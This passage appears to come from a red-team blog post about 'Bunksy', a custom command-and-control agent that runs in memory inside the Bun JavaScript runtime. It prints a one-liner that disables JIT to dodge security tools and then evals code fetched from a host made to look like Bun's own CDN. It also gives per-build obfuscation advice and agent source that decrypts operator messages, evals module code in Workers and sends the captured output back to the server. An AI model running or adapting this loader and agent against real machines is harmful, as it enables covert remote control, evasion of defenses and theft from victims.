
The result is us getting a callback from the agent running in-memory in the background inside the Bun process (PID: 30860).
Post-exploitation
Awesome! We have a running agent on the target machine. Now let’s get to the fun part: post-exploitation. In this phase, operators use the command and control of their choice (in our case it will be Bunksy) to execute commands on the target in order to gather information about the environment in which they landed. Basic tasks include listing files, moving across the file system, getting information about the current user, listing environment variables, scanning ports, etc. In sum, we are executing modules to perform a user and host recon to elevate our privileges and then move laterally in the network.
The cool part with a JavaScript agent is that we get the whole Bun’s native API, Node-API and FFI to perform the actions we want. Moreover, as mentioned earlier, the real value lies in the fact that our modules will be compiled to JSC bytecode by the core engine inside a RW memory region and then interpreted. In some cases, for example in hot functions or loops, the engine can decide to compile the bytecode to JIT-compiled native code which will then be executed in an RX region. While this behavior is normal in interpreters, and thus may appear less suspicious to security solutions, we can still force the runtime to avoid it. To do so, we can use an environment variable BUN_JSC_useJIT and set it to 0 before starting the Bun process (this can’t be changed at runtime).
set BUN_JSC_useJIT=0&& %LOCALAPPDATA%\Microsoft\WinGet\Packages\OVEN-S~1.SOU\BUN-WI~1\bun.exe -e ""eval(await(await fetch('https://cdn.bun-sh.workers.dev/latest')).text())""

Having a modular design makes the agent really lightweight. In my approach, the agent is compiled and bundled on server deployment, where it is going to be stored to be delivered using the eval one-liner. The minified agent source code is only 6.5 KB. I want to mention that the code is in fact TypeScript, then it is transpiled to JavaScript. The same goes for the modules which we will see later.
We can add some code obfuscation on top using the obfuscator.io service, a VM-based JavaScript obfuscator, or their free package available on GitHub. While the free package can be easily reversed, it can still be useful to produce a different build on every deployment for example. It can even be used dynamically to obfuscate the payload per request. The same process can also be applied to modules, making each module execution have a unique code.
In Bunksy, every module is executed in its own Isolated Worker. I’m leveraging the Bun’s Workers for this. It has 3 advantages compared to running it in the same event loop:
- Isolated execution: the process is crash-resistant in case the module raises an exception.
- Memory cleanup: the garbage collector will clean up the worker’s resources once it is terminated.
- Concurrency: tasks can be executed in parallel, allowing for background long-running jobs.
Every time the server sends a module to be executed, the agent spawns a new Worker with a setup code that ends up evaluating the module. In practice, the logic looks like this:
- On new message (caught with an event listener), the server message is decrypted.
const raw = event.data;
const buf = raw instanceof ArrayBuffer ? raw : (raw as Uint8Array);
msg = await decryptMsg<ServerMessage>(sessionKey, buf);- Upon successful decryption, the message is enqueued and
runNextis called.
queue.push(msg);
runNext();runNextchecks if there is a job in the queue and executes the next one.
if (running || queue.length === 0) return;
const job = queue.shift()!;
const handle = executeModule(
	job.z,
	agentEnv,
	process.cwd(),
	(chunk) => { void sendEncrypted({ t: "o", m: job.m, v: chunk }); },
	(event) => sendFile(job.m, event),
);executeModuleis the function where the setup for the worker is done and the module code passed to it.
const WORKER_URL = URL.createObjectURL(new Blob([`(${workerMain})()`], {
	type: "text/javascript",
}));

const current = worker = new Worker(WORKER_URL);
[...]
current.postMessage([code, state, cwd]);- Finally, the
workerMainevaluates the module code.
function workerMain(): void {
	[...]
	ctx.onmessage = async ({ data }: MessageEvent) => {
		const [code, state, cwd] = data as [string, EnvironmentDelta | undefined, string];
		await eval(`(async()=>{${code}})()`);
	[...]
	}
}
The console.log function (and its siblings info, warn, error) is hooked so the output of the module’s execution is captured, encrypted and sent back to the server.
Now that we have a better understanding of the whole flow to execute our modules, let’s see how they are made. Below, you can see a screenshot of the desktop app (built with Tauri) with the modules available in the client. Since the client can be either a web or a desktop app and modules are lightweight, I opted to store them directly in the browser or in the desktop app. Anytime an operator needs a new command, he simply adds the module to their client.
